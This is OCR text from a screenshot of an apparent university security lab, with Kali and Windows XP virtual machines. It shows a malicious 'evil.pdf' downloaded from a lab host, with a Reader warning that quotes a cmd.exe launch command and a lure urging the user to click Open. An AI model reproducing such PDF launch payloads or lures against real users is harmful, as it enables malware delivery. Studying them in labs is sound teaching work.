 VMware Cloud Director - Virtual
tan702 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-6b7a41b7-b42c-4e5c-b652-399d1ea2dd7a
T
tan702 - Windows XP Professional - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-35db1441-a9fc-46b2-81ec-c4c92491264a
vm VMware Cloud Director
Data
EEN
tan7
vApp Author
All Virtual data centers
Site: tartan-c
tan702 - Windows XP Professional
FULL SCREEN
CTRL+ALT+DEL
OPTIONS
Compute
vApps
Virtual Machines
Affinity Rules
Networking
Networks
Storage
Named Disks
Storage Policies
Virtual
Find by:
4 Virtual M
NEW VM
Wind
Powere
VM Con
Lease
Created
Owner
vApp
OS
CPUs
1
ACTIO
root
Sort by: Creation Date
Multiselect
er Expires
0/2022, 10:17:45 AM
02
ntu Linux (32-bit)
Memory
Networks
1 GB
BADGES
DETAILS
zervit
XAMPP Control
Panel
Adobe Reader
8
WinSCP
Immunity
Debugger
http://192.168.20.9/evil.pdf - Microsoft Internet Explorer
File Edit Go To Favorites Help
Back
Search
Favorites
Address http://192.168.20.9/evil.pdf
Go
Links »
1 / 88
77.5%
Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open
Open
C
MPLE
Downloading (1.64 MB of 1.65 MB) : http://192.168.20.9/evil.pdf
Unknown Zone
Recycle Bin
Click here to begin
start
http://192.168.20.9/...
vm
6:10 PM
Connected.
Recent Tasks
Task
Completion Time
Acquired Screen Ticket of Virtual Machine Kali Linu
04/21/2022, 06:09:02 PM
Running Virtual Machine Kali Linux 1.0.6 32 bit(6b7a
04/21/2022, 06:08:06 PM
Acquired Screen Ticket of Virtual Machine Window
04/21/2022, 06:02:10 PM
Running Virtual Machine Windows XP Professional(
04/21/2022, 05:59:55 PM
Acquired Screen Ticket of Virtual Machine Kali Linu
04/21/2022, 05:18:45 PM
More tasks